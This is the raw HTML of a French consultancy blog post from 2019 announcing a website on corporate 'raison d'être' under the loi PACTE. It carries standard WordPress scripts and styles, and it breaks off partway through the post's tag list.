

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.we-shake.com/we-lance-www-raisondetre-entreprise-com/
body_size: 8679
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="minimal-ui, width=device-width, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="apple-mobile-web-app-capable" content="yes" />
  <title>WE lance www.raisondetre-entreprise.com.</title>
  <meta name="description" content=""/>
  <meta name="keywords" content=""/>
  <link rel="stylesheet" type="text/css" href="https://www.we-shake.com/wp-content/themes/weshake/static/css/main.css">
  
  <meta name="twitter:card" content="summary" />
  <meta property="og:image" content="" />
  <meta property="og:title" content="WE lance www.raisondetre-entreprise.com." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.we-shake.com/we-lance-www-raisondetre-entreprise-com/" />
  <meta property="og:description" content="" />

  <link rel="shortcut icon"          href="https://www.we-shake.com/wp-content/themes/weshake/static/img/favicon.png"/>
  <link rel="icon" type="image/png"  href="https://www.we-shake.com/wp-content/themes/weshake/static/img/favicon.png" />
  <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="WE SHAKE &raquo; WE lance www.raisondetre-entreprise.com. Flux des commentaires" href="https://www.we-shake.com/we-lance-www-raisondetre-entreprise-com/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.we-shake.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.we-shake.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/www.we-shake.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"e880613cedaa8777459773d775b65f1a","url_components":{"year":"2019","monthnum":"12","day":"06","hour":"18","minute":"43","second":"53","post_id":"476","postname":"we-lance-www-raisondetre-entreprise-com","category":"publications"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='e880613cedaa8777459773d775b65f1a' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='WE SHAKE' />
<meta name='shareaholic:language' content='fr-FR' />
<meta name='shareaholic:url' content='https://www.we-shake.com/we-lance-www-raisondetre-entreprise-com/' />
<meta name='shareaholic:keywords' content='tag:aubry pierens, tag:vision stratégique, tag:raison d&amp;#039;être, tag:loi pacte, tag:purpose company, cat:publications, type:post' />
<meta name='shareaholic:article_published_time' content='2019-12-06T18:43:53+01:00' />
<meta name='shareaholic:article_modified_time' content='2022-09-30T09:18:48+01:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Aubry Pierens' />
<meta name='shareaholic:site_id' content='e880613cedaa8777459773d775b65f1a' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://i0.wp.com/www.we-shake.com/wp-content/uploads/2019/12/Home-Raison-d%C3%AAtre-dentreprise-WE.jpg?fit=640%2C500&amp;ssl=1' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://i0.wp.com/www.we-shake.com/wp-content/uploads/2019/12/Home-Raison-d%C3%AAtre-dentreprise-WE.jpg?fit=1024%2C800&amp;ssl=1' />
<!-- Shareaholic Open Graph Tags End -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.we-shake.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.we-shake.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.we-shake.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.we-shake.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.we-shake.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.we-shake.com/wp-json/wp/v2/posts/476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.we-shake.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.we-shake.com/we-lance-www-raisondetre-entreprise-com/" />
<link rel='shortlink' href='https://wp.me/p8e8C7-7G' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.we-shake.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.we-shake.com%2Fwe-lance-www-raisondetre-entreprise-com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.we-shake.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.we-shake.com%2Fwe-lance-www-raisondetre-entreprise-com%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="WE lance www.raisondetre-entreprise.com." />
<meta property="og:url" content="https://www.we-shake.com/we-lance-www-raisondetre-entreprise-com/" />
<meta property="og:description" content="06/12/2019 La loi PACTE et la pression de l&rsquo;opinion incitent les dirigeants à tenter d&rsquo;exprimer la raison d&rsquo;être de leur entreprise, de leur administration ou de leur organisation…" />
<meta property="article:published_time" content="2019-12-06T17:43:53+00:00" />
<meta property="article:modified_time" content="2022-09-30T08:18:48+00:00" />
<meta property="og:site_name" content="WE SHAKE" />
<meta property="og:image" content="https://i0.wp.com/www.we-shake.com/wp-content/uploads/2019/12/Home-Raison-d%C3%AAtre-dentreprise-WE.jpg?fit=1200%2C937&#038;ssl=1" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="937" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:text:title" content="WE lance www.raisondetre-entreprise.com." />
<meta name="twitter:image" content="https://i0.wp.com/www.we-shake.com/wp-content/uploads/2019/12/Home-Raison-d%C3%AAtre-dentreprise-WE.jpg?fit=1200%2C937&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.we-shake.com/wp-content/uploads/2014/07/cropped-logoWESHAKE2-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.we-shake.com/wp-content/uploads/2014/07/cropped-logoWESHAKE2-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.we-shake.com/wp-content/uploads/2014/07/cropped-logoWESHAKE2-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.we-shake.com/wp-content/uploads/2014/07/cropped-logoWESHAKE2-1.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body>
  <nav>
    <a href="https://www.we-shake.com" class="logo"></a>
    <div class="right">
      <div class="links">
        <a href="https://www.we-consulting.com/" target="_blank" class="link" >We • Le site</a>      </div>
    </div>
    <div class="mobileBtn">
      <div class="line"></div>
      <div class="line"></div>
      <div class="line"></div>
    </div>
  </nav>
  <div id="wrapper">
  
<section class="defaultContent article">
	<div class="inner">

					
			<div class="thumbnail"><img width="672" height="372" src="https://www.we-shake.com/wp-content/uploads/2019/12/Home-Raison-dêtre-dentreprise-WE-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.we-shake.com/wp-content/uploads/2019/12/Home-Raison-d%C3%AAtre-dentreprise-WE.jpg?resize=672%2C372&amp;ssl=1 672w, https://i0.wp.com/www.we-shake.com/wp-content/uploads/2019/12/Home-Raison-d%C3%AAtre-dentreprise-WE.jpg?resize=1038%2C576&amp;ssl=1 1038w, https://i0.wp.com/www.we-shake.com/wp-content/uploads/2019/12/Home-Raison-d%C3%AAtre-dentreprise-WE.jpg?zoom=2&amp;resize=672%2C372&amp;ssl=1 1344w" sizes="(max-width: 672px) 100vw, 672px" />				<div class="texts">
					<h1>WE lance www.raisondetre-entreprise.com.</h1>
					<div class="date">6 décembre 2019</div>
				</div>
			</div>

			<a href="https://www.we-shake.com/category/publications/" class="cat">#Publications</a>
		<div class="postContent">
			<p>06/12/2019</p>
<p>La loi PACTE et la pression de l&rsquo;opinion incitent les dirigeants à tenter d&rsquo;exprimer la raison d&rsquo;être de leur entreprise, de leur administration ou de leur organisation.<br />
L&rsquo;intention est bonne, mais le chemin pavé d&#8217;embûches et de pièges. Sans oublier l&rsquo;intérêt fort opportuniste de « trousseurs de budgets » qui, soudainement, s&#8217;emparent du sujet comme ils l&rsquo;avaient fait en leur temps avec la CRM, la transformation digitale, l&rsquo;organisation matricielle  &#8230;. et le saut à l&rsquo;élastique.</p>
<p>Il était temps de remettre les pendules à l&rsquo;heure et WE l&rsquo;a fait : <a href="https://www.raisondetre-entreprise.com">www.raisondetre-entreprise.com.</a></p>
<p>Allez, osez; devenez qui vous êtes !</p>

			<ul class="tags"><li><a href="https://www.we-shake.com/tag/purpose-company/">purpose company</a></li><li><a href="https://www.we-shake.com/tag/production-responsable/">production responsable</a></li><li><a href="https://www.we-shake.com/tag/economie-circulaire/">économie circulaire</a></li><li><a href="https://www.we-shake.com/tag/societe-tout-numerique/">société tout numérique</a></li><li><a href="https://www.we-shake.com/tag/management/">#management</a></li><li><a href="https://www.we-shake.com/tag/transformation/">#transformation</a></li><li><a href="https://www.we-shake.com/tag/raison-detre/">raison d'être</a></li><li><a href="https://www.we-shake.com/tag/entreprise-a-mission/">entreprise à mission</a></li><li><a href="https://www.we-shake.com/tag/medef/">MEDEF</a></li><li><a href="https://www.we-shake.com/tag/socle-strategique/">socle stratégique</a></li><li><a href="https://www.we-shake.com/tag/loi-pacte/">loi PACTE</a></li><li><a href="https://www.we-shake.com/tag/respect-des-consommateurs/">respect des consommateurs</a></li><li><a href="https://www.we-shake.com/tag/covid/">COVID</a></li><li><a href="https://www.we-shake.com/tag/crise/">Crise</a></li><li><a href="https://www.we-shake.com/tag/purpose/">#purpose</a></li><li><a href="https://www.we-shake.com/tag/raisondetre/">#raisond'être</a></li><li><a href="https://www.we-shake.com/tag/confinement/"># confinement</a></li><li><a href="https://www.we-shake.com/tag/essentiel/">#essentiel</a></li><li><a href="https://www.we-shake.com/tag/innovation/">Innovation</a></li><li><a href="https://www.we-shake.com/tag/engagement/">#engagement</a></li><li><a href="https://www.we-shake.com/tag/transition/">#transition</a></li><li><a href="https://www.we-shake.com/tag/sens/">#sens</a></li><li><a href="https://www.we-shake.com/tag/aubry-pierens/">Aubry PIERENS</a></li><li><a href="https://www.we-shake.com/tag/idees/">idées</a></li><li><a href="https://www.we-shake.com/tag/vision/">vision</a></li><li><a href="https://www.we-shake.com/tag/medias/">médias</a></li><li><a href="https://www.we-shake.com/tag/marketing-viral/">marketing viral</a></li><li><a href="https://www.we-shake.com/tag/marque/">marque</a></li><li><a href="https://www.we-shake.com/tag/valeurs/">valeur(s)</a></li><li><a href="https://www.we-shake.com/tag/entreprises/">entreprises</a></li><li><a href="https://www.we-shake.com/tag/mission/">mission</a></li><li><a href="https://www.we-shake.com/tag/ai/">AI</a></li><li><a href="https://www.we-shake.com/tag/ia/">IA</a></li><li><a href="https://www.we-shake.com/tag/strategie/">stratégie</a></li><li><a href="https://www.we-shake.com/tag/nouveaute-livre-essai-aubry-pierens-consultant-devenir-visionnaire-vision-mission/">Nouveauté Livre Essai Aubry Pierens Consultant Devenir visionnaire Vision Mission</a></li><li><a href="https://www.we-shake.com/tag/livre-aubry-pierens/">livre Aubry Pierens</a></li><li><a href="https://www.we-shake.com/tag/preparer-la-rentree/">préparer la rentrée</a></li><li><a href="https://www.we-shake.com/tag/voiture-autonome/">voiture autonome</a></li><li><a href="https://www.we-shake.com/tag/changer-de-vie/">changer de vie</a></li><li><a href="https://www.we-shake.com/tag/big-idea/">big idea</a></li><li><a href="https://www.we-shake.com/tag/vision-strategique/">vision stratégique</a></li><li><a href="https://www.we-shake.com/tag/creativite/">créativité</a></li><li><a href="https://www.we-shake.com/tag/obsolescence-programmee/">obsolescence 